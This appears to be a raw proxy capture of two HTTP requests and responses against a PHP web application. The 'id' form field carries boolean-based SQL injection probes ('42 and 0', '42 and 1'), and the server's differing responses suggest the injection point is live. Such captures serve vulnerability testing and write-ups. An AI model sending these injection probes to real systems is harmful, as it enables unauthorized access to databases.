 Request
Raw Params Headers Hex
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="code"
FPEP
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="id"
42 and 0
------WebKitFormBoundaryhA77ewjtcJiTxnHB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 02:44:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 116
<script type='text/javascript'>alert('反馈已经被关闭');
location.href='javascript:history.back();'; </script>
Request
Raw Params Headers Hex
17777777777
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="para139"
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="code"
FPEP
------WebKitFormBoundaryhA77ewjtcJiTxnHB
Content-Disposition: form-data; name="id"
42 and 1
------WebKitFormBoundaryhA77ewjtcJiTxnHB--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 02:45:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=f524d619677d2e4ef56b77d6e7c9c3b2; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 92
<script type='text/javascript'>alert('验证码错误！'); window.history.back();
</script>